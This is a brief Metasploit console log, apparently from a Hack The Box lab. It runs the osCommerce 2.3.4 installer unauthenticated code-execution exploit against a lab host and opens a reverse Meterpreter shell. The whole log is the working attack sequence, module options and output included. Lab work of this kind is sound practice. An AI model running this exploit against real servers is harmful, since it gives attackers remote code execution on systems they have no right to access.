 [msf](Jobs:0 Agents:0) exploit(multi/http/oscommerce_installer_unauth_code_exec) >> set rport 8080
rport => 8080
[msf](Jobs:0 Agents:0) exploit(multi/http/oscommerce_installer_unauth_code_exec) >> set rhosts 10.10.117.245
rhosts => 10.10.117.245
[msf](Jobs:0 Agents:0) exploit(multi/http/oscommerce_installer_unauth_code_exec) >> set lhost 10.11.31.131
lhost => 10.11.31.131
[msf](Jobs:0 Agents:0) exploit(multi/http/oscommerce_installer_unauth_code_exec) >> set uri /oscommerce-2.3.4/catalog/install/
uri => /oscommerce-2.3.4/catalog/install/
[msf](Jobs:0 Agents:0) exploit(multi/http/oscommerce_installer_unauth_code_exec) >> run
[*] Started reverse TCP handler on 10.11.31.131:4444
[*] Sending stage (39860 bytes) to 10.10.117.245
[*] Meterpreter session 1 opened (10.11.31.131:4444 -> 10.10.117.245:49377 ) at 2022-06-02 11:21:52 +0100
Hack The Box
(Meterpreter 1)(C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes) >